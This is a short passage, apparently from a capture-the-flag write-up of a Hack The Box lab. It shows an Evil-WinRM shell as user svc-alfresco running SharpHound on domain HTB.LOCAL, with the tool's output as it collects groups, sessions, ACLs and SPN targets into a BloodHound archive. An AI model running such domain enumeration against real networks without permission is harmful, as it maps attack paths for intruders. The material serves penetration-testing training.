 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cmd.exe /c .\SharpHound.exe
Initializing SharpHound at 1:39 PM on 11/9/2020
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 123 objects finished (+123 61.5)/s -- Using 28 MB RAM
Enumeration finished in 00:00:02.4586813
Compressing data to .\20201109133921_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 1:39 PM on 11/9/2020! Happy Graphing!